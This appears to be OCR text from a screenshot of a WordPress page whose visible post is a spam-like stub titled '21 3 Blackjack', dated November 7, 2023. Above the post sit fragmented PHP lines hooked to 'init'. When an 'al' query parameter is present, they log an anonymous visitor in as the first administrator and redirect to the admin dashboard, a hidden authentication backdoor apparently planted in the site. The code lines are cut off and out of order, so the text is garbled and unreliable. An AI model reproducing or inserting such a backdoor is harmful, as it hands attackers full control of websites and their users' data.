
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
21 3 Blackjac
November 7, 2023
Uncategorized
21 3 Blackja